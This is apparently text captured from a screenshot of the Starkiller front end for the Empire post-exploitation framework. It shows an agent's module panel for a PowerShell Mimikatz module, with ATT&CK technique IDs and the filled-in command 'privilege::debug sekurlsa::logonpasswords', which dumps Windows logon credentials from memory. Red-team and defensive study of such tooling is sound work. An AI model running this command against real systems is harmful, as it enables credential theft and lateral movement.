 File Edit View Window Help
Agents / MX1YK8RE
INTERACT FILE BROWSER TASKS VIEW
Shell Command
RUN
Execute Module
Author: @JosephBialek, @gentilkiwi
Techniques: T1098 T1003 T1081 T1207 T1075 T1097 T1145 T1101 T1178
powershell/credentials/mimikatz/command
Command
privilege::debug sekurlsa::logonpasswords
Custom Invoke-Mimikatz command to run.
SUBMIT
1
Copyright (c) 2021 BC Security | Starkiller | Empire | Sponsor for extra features